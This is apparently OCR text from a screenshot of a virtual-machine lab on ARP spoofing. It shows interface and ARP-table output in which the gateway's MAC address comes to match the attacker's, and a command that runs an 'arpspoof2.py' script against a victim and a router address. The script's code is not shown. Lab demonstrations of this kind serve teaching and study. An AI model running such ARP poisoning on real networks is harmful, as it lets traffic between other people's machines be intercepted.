 Update Manager
osboxes@osboxes: ~
File Edit View Search Terminal Help
RX packets 19 bytes 1520 (1.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 45 bytes 3706 (3.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0xd020
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2388 bytes 171070 (171.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2388 bytes 171070 (171.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
osboxes@osboxes:~$ arp -i enp0s3
Address HWtype HWaddress Flags Mask Iface
192.168.3.2 ether 08:00:27:f4:0c:98 C enp0s3
_gateway ether c2:02:83:1f:00:00 C enp0s3
osboxes@osboxes:~$ arp -i enp0s3
Address HWtype HWaddress Flags Mask Iface
192.168.3.2 ether 08:00:27:f4:0c:98 C enp0s3
_gateway ether 08:00:27:f4:0c:98 C enp0s3
osboxes@osboxes:~$
Help OK
08:03
osboxes@osboxes: ~/Desktop/ARP_SPOOFING
File Actions Edit View Help
(osboxes㉿osboxes)-[~/Desktop/ARP_SPOOFING]
$ sudo python3 arpspoof2.py -v 192.168.3.3 -r 192.168.3.1
[sudo] password for osboxes:
***